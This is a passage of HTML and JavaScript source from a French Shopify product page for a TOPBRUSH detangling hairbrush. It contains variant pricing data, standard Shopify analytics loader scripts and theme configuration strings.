Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986228989","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Pink-FYU, MH0592-White-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986261757","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Rainbow-FYU, MH0592-Rainbow-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986294525","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Rainbow-FYU, MH0592-Fushia-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986327293","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Rainbow-FYU, MH0592-Turquoise-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986360061","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Rainbow-FYU, MH0592-White-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986392829","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Fushia-FYU, MH0592-Fushia-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986425597","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Fushia-FYU, MH0592-Turquoise-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986458365","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Fushia-FYU, MH0592-White-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986491133","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Turquoise-FYU, MH0592-Turquoise-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986523901","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Turquoise-FYU, MH0592-White-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986556669","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-White-FYU, MH0592-White-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc"}],"purchasingCompany":null},},"https://www.topbrush.fr/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"61008314621","storefrontBaseUrl":"https:\/\/www.topbrush.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Brosse à Cheveux Démêlante Noir\",\"vendor\":\"topbrush\",\"id\":\"7983608496381\",\"untranslatedTitle\":\"Brosse à Cheveux Démêlante Noir\",\"url\":\"\/products\/topbrush-brosse-a-cheveux-demelante-noir\",\"type\":\"Brosse démêlante\"},\"id\":\"43644985442557\",\"image\":{\"src\":\"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028\"},\"sku\":\"MH0592-Black-FYU\",\"title\":\"1 Brosse TOPBRUSH™ | -20% \/ Noir\",\"untranslatedTitle\":\"1 Brosse TOPBRUSH™ | -20% \/ Noir\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7983608496381,"gid":"gid:\/\/shopify\/Product\/7983608496381","vendor":"topbrush","type":"Brosse démêlante","handle":"topbrush-brosse-a-cheveux-demelante-noir","variants":[{"id":43644985442557,"price":1990,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","sku":"MH0592-Black-FYU"},{"id":43644985475325,"price":1990,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Or","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Or","sku":"MH0592-Gold-FYU"},{"id":43644985508093,"price":1990,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rose","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","sku":"MH0592-Pink-FYU"},{"id":43644985540861,"price":1990,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rainbow","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","sku":"MH0592-Rainbow-FYU"},{"id":43644985573629,"price":1990,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Fushia","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","sku":"MH0592-Fushia-FYU"},{"id":43644985606397,"price":1990,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Turquoise","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","sku":"MH0592-Turquoise-FYU"},{"id":43644985639165,"price":1990,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Blanc","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","sku":"MH0592-White-FYU"},{"id":43644985671933,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","sku":"MH0592-Black-FYU, MH0592-Black-FYU"},{"id":43644985704701,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","sku":"MH0592-Black-FYU, MH0592-Gold-FYU"},{"id":43644985737469,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","sku":"MH0592-Black-FYU, MH0592-Pink-FYU"},{"id":43644985770237,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","sku":"MH0592-Black-FYU, MH0592-Rainbow-FYU"},{"id":43644985803005,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","sku":"MH0592-Black-FYU, MH0592-Fushia-FYU"},{"id":43644985835773,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","sku":"MH0592-Black-FYU, MH0592-Turquoise-FYU"},{"id":43644985868541,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","sku":"MH0592-Black-FYU, MH0592-White-FYU"},{"id":43644985901309,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","sku":"MH0592-Gold-FYU, MH0592-Gold-FYU"},{"id":43644985934077,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","sku":"MH0592-Gold-FYU, MH0592-Pink-FYU"},{"id":43644985966845,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","sku":"MH0592-Gold-FYU, MH0592-Rainbow-FYU"},{"id":43644985999613,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","sku":"MH0592-Gold-FYU, MH0592-Fushia-FYU"},{"id":43644986032381,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","sku":"MH0592-Gold-FYU, MH0592-Turquoise-FYU"},{"id":43644986065149,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","sku":"MH0592-Gold-FYU, MH0592-White-FYU"},{"id":43644986097917,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","sku":"MH0592-Pink-FYU, MH0592-Pink-FYU"},{"id":43644986130685,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","sku":"MH0592-Pink-FYU, MH0592-Rainbow-FYU"},{"id":43644986163453,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","sku":"MH0592-Pink-FYU, MH0592-Fushia-FYU"},{"id":43644986196221,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","sku":"MH0592-Pink-FYU, MH0592-Turquoise-FYU"},{"id":43644986228989,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","sku":"MH0592-Pink-FYU, MH0592-White-FYU"},{"id":43644986261757,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","sku":"MH0592-Rainbow-FYU, MH0592-Rainbow-FYU"},{"id":43644986294525,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","sku":"MH0592-Rainbow-FYU, MH0592-Fushia-FYU"},{"id":43644986327293,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","sku":"MH0592-Rainbow-FYU, MH0592-Turquoise-FYU"},{"id":43644986360061,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","sku":"MH0592-Rainbow-FYU, MH0592-White-FYU"},{"id":43644986392829,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","sku":"MH0592-Fushia-FYU, MH0592-Fushia-FYU"},{"id":43644986425597,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","sku":"MH0592-Fushia-FYU, MH0592-Turquoise-FYU"},{"id":43644986458365,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","sku":"MH0592-Fushia-FYU, MH0592-White-FYU"},{"id":43644986491133,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","sku":"MH0592-Turquoise-FYU, MH0592-Turquoise-FYU"},{"id":43644986523901,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","sku":"MH0592-Turquoise-FYU, MH0592-White-FYU"},{"id":43644986556669,"price":2490,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","sku":"MH0592-White-FYU, MH0592-White-FYU"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7983608496381,"requestId":"21f4f78d-70e8-4191-be08-b68b85a56a8e-1768359420"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61008314621,
      theme_id: 163611640150,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.topbrush.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.topbrush.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.topbrush.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61008314621,"isMerchantRequest":null,"themeId":163611640150,"themeCityHash":"9079220620120808735","contentLanguage":"fr","currency":"EUR","eventMetadataId":"c27a9159-0705-4435-ba93-3ce5135df7e8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7983608496381,"requestId":"21f4f78d-70e8-4191-be08-b68b85a56a8e-1768359420","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43644985442557,"productId":7983608496381,"productGid":"gid:\/\/shopify\/Product\/7983608496381","name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","price":"19.90","sku":"MH0592-Black-FYU","brand":"topbrush","variant":"1 Brosse TOPBRUSH™ | -20% \/ Noir","category":"Brosse démêlante","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43644985442557,"productId":7983608496381,"productGid":"gid:\/\/shopify\/Product\/7983608496381","name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","price":"19.90","sku":"MH0592-Black-FYU","brand":"topbrush","variant":"1 Brosse TOPBRUSH™ | -20% \/ Noir","category":"Brosse démêlante","nonInteraction":true,"remote":false,"referer":"https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.topbrush.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.topbrush.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="61008314621"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="163611640150"
  data-theme-name="Minimog - OS 2.0"
  data-theme-version="2.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.topbrush.fr/api/collect"
></script>
</head>

<body
  id="sf-theme" style="opacity: 0;"
  class="template-product product-brosse-demelante-topbrush product-topbrush-brosse-a-cheveux-demelante-noir cart-empty
 relative min-h-screen"
  data-product-id="7983608496381"
>
  <script>window.MinimogTheme = {};window.MinimogLibs = {};window.FoxKitStrings = {};window.MinimogStrings = {  addToCart: "Ajouter au panier",  soldOut: "Épuisé",  unavailable: "Non disponible",  inStock: "En stock",  checkout: "Procéder au paiement",  viewCart: "Voir le panier",  cartRemove: "Retirer",  zipcodeValidate: "Le code postal ne peut pas être vide",  noShippingRate: "Il n\u0026#39;y a pas de frais de livraison pour votre adresse.",  shippingRatesResult: "Nous avons trouvé {{count}} frais de livraison pour votre adresse",  recommendTitle: "Recommandation pour vous",  shipping: "Expédition",  add: "Ajouter",  itemAdded: "Produit ajouté au panier avec succès",  requiredField: "Please fill all the required fields(*) before Add To Cart!",  hours: "les heures",  mins: "minutes",  outOfStock: "",  sold: "Sold",  available: "Available",  not_enough_item_message: "Pas assez d&#39;articles disponibles. Il ne reste plus que __inventory_quantity__.",  sold_out_items_message: "Le produit est déjà épuisé.",  unitPrice: "Prix unitaire",  unitPriceSeparator: "par"};window.FoxKitStrings = {"fr":{"date_format":"MM\/dd\/yyyy","discount_summary":"You will get \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e on each product","discount_title":"SPECIAL OFFER","free":"FREE","add_button":"Add","added_button":"Added","bundle_button":"Add selected item(s)","bundle_select":"Select","bundle_selected":"Selected","bundle_total":"Total price","bundle_saved":"Saved","bundle_this_item":"This item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Customers also bought with \"{product_title}\"","sizechart_button":"Size chart","field_name":"Enter your name","field_email":"Enter your email","field_birthday":"Date of birth","discount_noti":"* Discount will be calculated and applied at checkout","fox_discount_noti":"* You are entitled to 1 discount offer of \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). This offer \u003cb\u003ecan't be combined\u003c\/b\u003e with any other discount you add here!","bis_open":"Notify me when available","bis_heading":"Back in stock alert 📬","bis_desc":"We will send you a notification as soon as this product is available again.","bis_submit":"Notify me","bis_email":"Your email","bis_name":"Your name","bis_phone":"Your phone number","bis_note":"Your note","bis_signup":"Email me with news and offers","bis_thankyou":"Thank you! We'll send you an email when this product is available!","preorder_discount_title":"🎁 Preorder now to get \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚 Item will be delivered on or before \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_end_note":"🔥 Preorder will end at \u003cstrong\u003e{end_time}\u003c\/strong\u003e"}};window.MinimogSettings = {  design_mode: false,  requestPath: "\/products\/topbrush-brosse-a-cheveux-demelante-noir",  template: "product.brosse-demelante-topbrush",  templateName: "product",productHandle: "topbrush-brosse-a-cheveux-demelante-noir",    productId: 7983608496381,currency_code: "EUR",  money_format: "€{{amount_with_comma_separator}}",  money_with_currency_format: "€{{amount_with_comma_separator}} EUR",theme: {    id: 163611640150,    name: "Topbrush thème brandé + SEO || OPT Renew Branding",    role: "main",    version: "2.5.0",    online_store_version: "2.0",    preview_url: "https://www.topbrush.fr?preview_theme_id=163611640150",  },  foxkitAppURL: "foxkit.app",  shop_domain: "https:\/\/www.topbrush.fr",  shop_locale: {    published: [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}],    current: "fr",    primary: "fr",  },  routes: {    root: "\/",    cart: "\/cart",    product_recommendations_url: "\/recommendations\/products",    cart_add_url: '/cart/add',    cart_change_url: '/cart/change',    cart_update_url: 